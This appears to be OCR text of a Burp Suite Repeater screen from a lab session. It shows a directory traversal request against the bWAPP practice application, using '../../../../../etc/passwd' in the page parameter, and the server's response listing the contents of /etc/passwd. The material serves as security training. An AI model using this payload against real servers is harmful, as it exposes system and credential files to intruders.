 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://10.42.0.145 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bWAPP/directory_traversal_1.php?page=../../../../../etc/passwd
HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security_level=0; PHPSESSID=6etsq7p4ta5h92003gepjfc7j0;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
/ Directory Traversal - Fi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
INSPECTOR ? ×
Selection (25)
SELECTED TEXT
../../../../../etc/passwd
DECODED FROM: URL encoding
../../../../../etc/passwd
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (4)
Request Headers (8)